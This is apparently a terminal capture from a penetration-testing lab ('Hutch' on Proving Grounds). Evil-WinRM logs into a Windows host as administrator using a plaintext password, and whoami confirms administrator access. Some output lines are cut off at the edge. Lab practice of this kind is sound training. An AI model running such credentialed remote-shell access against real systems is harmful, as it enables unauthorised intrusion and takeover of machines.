 ┌──(env)─(kali㉿kali)-[~/pg/hutch/pyLAPS]
└─$ evil-winrm -i 192.168.187.122 -u administrator -p "rD{7eI/@x9tG/["
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_pro
ule Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
hutch\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>